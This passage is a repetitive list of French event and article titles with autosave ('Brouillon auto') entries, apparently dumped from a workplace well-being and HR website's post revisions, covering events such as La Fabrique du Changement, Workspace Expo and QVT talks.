entreprise : comment le jeu peut engager vos collaborateurs ?","Brouillon auto","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Les cl\u00e9s du mieux travailler ensemble","Brouillon auto","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo 2022","Workspace Expo 2022","Workspace Expo 2022","Workspace Expo 2022","Workspace Expo 2022","Workspace Expo 2022","Brouillon auto","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Lancement du livre &#8220;En finir avec la productivit\u00e9&#8221; de La\u00ebtitia Vitaud","Brouillon auto","La Fabrique du Changement \u00e0 Namur","La Fabrique du Changement \u00e0 Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","La Fabrique du Changement &#8211; Namur","Brouillon auto","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Nantes 2022","La Fabrique du Changement &#8211; Nantes 2022","La Fabrique du Changement &#8211; Nantes 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","La Fabrique du Changement &#8211; Lyon 2022","Brouillon auto","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Oc\u00e9an Indien 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","La Fabrique du Changement &#8211; Namur 2022","Brouillon auto","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Brouillon auto","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Accompagner les transitions avec l&#8217;Arbre de Vie","Brouillon auto","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","La sant\u00e9 pr\u00e9ventive, un enjeu au c\u0153ur des d\u00e9marches RH !","Brouillon auto","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Brouillon auto","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Moodtalk RH #5 : G\u00e9n\u00e9ration Z : fid\u00e9liser les jeunes talents, mission impossible ?","Brouillon auto","Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Before Work #6 : Travail dynamique : je dis stop \u00e0 la s\u00e9dentarit\u00e9 !","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Brouillon auto","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Comment bien accompagner les salari\u00e9s dans leur \u00e9volution professionnelle ?","Brouillon auto","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","L\u2019inclusion des personnes autistes, une richesse pour l\u2019entreprise","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Brouillon auto","","","Cercle de l&#8217;Engagement l Le bureau augment\u00e9 du travailleur hybride","Cercle de l&#8217;Engagement l Le bureau augment\u00e9 du travailleur hybride","Cercle de l&#8217;Engagement l Le bureau augment\u00e9 du travailleur hybride","Cercle de l&#8217;Engagement l Le bureau augment\u00e9 du travailleur hybride","Cercle de l&#8217;Engagement l Le bureau augment\u00e9 du travailleur hybride","Cercle de l&#8217;Engagement l Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Le bureau augment\u00e9 du travailleur hybride","Brouillon auto","Masterclass : 50 minutes pour all\u00e9ger votre charge mentale (et celle de vos \u00e9quipes) !","Masterclass : 50 minutes pour all\u00e9ger votre charge mentale (et celle de vos \u00e9quipes) !","Masterclass : 50 minutes pour all\u00e9ger votre charge mentale (et celle de vos \u00e9quipes) !","Masterclass : 50 minutes pour all\u00e9ger votre charge mentale (et celle de vos \u00e9quipes) !","Masterclass : 50 minutes pour all\u00e9ger votre charge mentale (et celle de vos \u00e9quipes) !","Masterclass : 50 minutes pour all\u00e9ger votre charge mentale (et celle de vos \u00e9quipes) !","Masterclass : 50 minutes pour all\u00e9ger votre charge mentale (et celle de vos \u00e9quipes) !","Brouillon auto","Brouillon auto","Conversations et Controverses :","Conversations et Controverses :","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Brouillon auto","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Rencontres de l\u2019Ecologie et du Travail","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Conversations et Controverses : L\u2019argent : le nerf de la guerre\u2026 et de la paix ?","Brouillon auto","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Brouillon auto","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Session de coaching collectif en pr\u00e9sentiel sur Paris (1h, gratuit)","Brouillon auto","Sensibiliser \u00e0 l&#8217;exemplarit\u00e9 manag\u00e9riale gr\u00e2ce au th\u00e9\u00e2tre","Sensibiliser \u00e0 l&#8217;exemplarit\u00e9 manag\u00e9riale gr\u00e2ce au th\u00e9\u00e2tre","Sensibiliser \u00e0 l&#8217;exemplarit\u00e9 manag\u00e9riale gr\u00e2ce au th\u00e9\u00e2tre","Sensibiliser \u00e0 l&#8217;exemplarit\u00e9 manag\u00e9riale gr\u00e2ce au th\u00e9\u00e2tre","Sensibiliser \u00e0 l&#8217;exemplarit\u00e9 manag\u00e9riale gr\u00e2ce au th\u00e9\u00e2tre","Sensibiliser \u00e0 l&#8217;exemplarit\u00e9 manag\u00e9riale gr\u00e2ce au th\u00e9\u00e2tre","Sensibiliser \u00e0 l&#8217;exemplarit\u00e9 manag\u00e9riale gr\u00e2ce au th\u00e9\u00e2tre","Brouillon auto","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Rallye des P\u00e9pites \u2013 Toulouse","Brouillon auto","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l\u2019engagement de vos \u00e9quipes","Brouillon auto","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Lancement de l&#8217;appel \u00e0 candidatures des Prix &#8220;Sp\u00e9cial QVT du Transport&#8221;","Brouillon auto","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","Brouillon auto","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","Printemps de la Formation","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","D\u00e9velopper ses ressources face aux incertitudes et aux changements","Brouillon auto","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Brouillon auto","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Summit happytech 2022","Brouillon auto","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Brouillon auto","Talks QVT","Talks QVT","Talks QVT","Talks 